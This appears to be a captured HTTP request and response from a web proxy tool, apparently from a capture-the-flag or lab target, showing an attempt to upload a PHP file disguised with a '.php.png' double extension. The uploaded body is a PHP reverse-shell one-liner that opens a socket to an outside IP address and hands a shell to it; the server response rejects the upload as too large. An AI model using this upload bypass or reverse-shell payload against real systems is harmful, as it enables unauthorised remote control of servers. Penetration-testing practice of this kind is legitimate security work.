 Request
Pretty Raw Hex
\n
1 POST /upload-image.php HTTP/1.1
2 Host: bandit.escape
3 Content-Length: 261
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1mkOGo5qSOthPAy9
8 Origin: http://bandit.escape
9 Referer: http://bandit.escape/upload.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=dd514a8f295b1f83d334a6ea08fa9a47
13 Connection: close
14
15 ------WebKitFormBoundary1mkOGo5qSOthPAy9
16 Content-Disposition: form-data; name="file"; filename="shelll.php.png"
17 Content-Type: image/png
18
19 php -r '$sock=fsockopen("12.100.1.10",8080);shell_exec("sh <&3 >&3 2>&3");'
20 ------WebKitFormBoundary1mkOGo5qSOthPAy9--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.1
3 Date: Tue, 13 Feb 2024 10:42:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/7.4.3
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Access-Control-Allow-Origin: *
10 Age: 0
11 Connection: close
12 Content-Length: 108
13
14 <div class="alert alert-danger" role="alert">
The size of image you are attempting to upload is too big
</div>